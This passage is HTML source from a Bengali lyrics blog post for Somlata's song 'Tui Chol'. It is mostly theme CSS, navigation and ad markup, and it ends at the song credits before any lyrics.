.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://platform-api.sharethis.com/js/sharethis.js#property=5d64c166d8f61d0012dc7c4e&product=sticky-share-buttons' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5965288665575418 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='https://www.bengali-news.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.bengali-news.in/p/privacy-policy-you-must-agree-between.html'>Privacy Policy</a></li>
<li><a href='https://www.bengali-news.in/p/disclaimer-disclaimer-for-bengali-news.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bengali-news.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' height='188px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphiOscEvP7YGdByjgnj6xSCO6z-Qj7SMvQh_0MIiQ-B8V5ukmp-_qoqD3dQPkrxO9l309fLEaK2DeP9ANdXjVf9cDZhCSwAq_wgLVxuTs5j1TmxYMMAy9v3i_7DBOuauiYVrTVAS36jFZ/s1600/bengali+copy.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.bengali-news.in/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/Latest%20News?&max-results=6' itemprop='url'>&lt;i class=&quot;fa fa-newspaper-o&quot;&gt;&lt;/i&gt;Latest News</a></li>
<li itemprop='name'><a href='https://www.general-knowledge.in' itemprop='url'>General Knowledge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Entertainment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Lyrics</a></li>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics?&max-results=6' itemprop='url'>_Bengali Song Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hindi Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Biography</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Education</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bengali-news.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/Bengali%20Lyrics' property='v:title' rel='v:url'>Bengali Lyrics</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/bengali%20movie' property='v:title' rel='v:url'>bengali movie</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics' property='v:title' rel='v:url'>bengali song lyrics</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/somlata' property='v:title' rel='v:url'>somlata</a></span>
<i class='fa fa-angle-right'></i><span>Tui Chol Lyrics - ত&#2497;ই চল - Somlata - Bengali Song Lyrics</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tui Chol Lyrics - ত&#2497;ই চল - Somlata - Bengali Song Lyrics
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-20T06:27:00-08:00'>January 20, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6004285762264981007' itemprop='articleBody'>
<meta content='         Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics                 Song Credits:  Song : Tui Chol  Movie : Brahma Janen Gopon...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: blue;">Tui Chol Lyrics - ত&#2497;ই চল - Somlata - Bengali Song Lyrics</span></h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s1600/tui-chol-egiye-chol-lyrics.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Tui chol egiye chol lyrics" border="0" data-original-height="360" data-original-width="640" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg" title="Tui chol egiye chol lyrics" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<center>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/D4TkfQN1aWc" width="560"></iframe></center>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<br />
<br />
Song Credits:<br />
Song : <b>Tui Chol</b><br />
Movie : <b>Brahma Janen Gopon Kommoti</b><br />
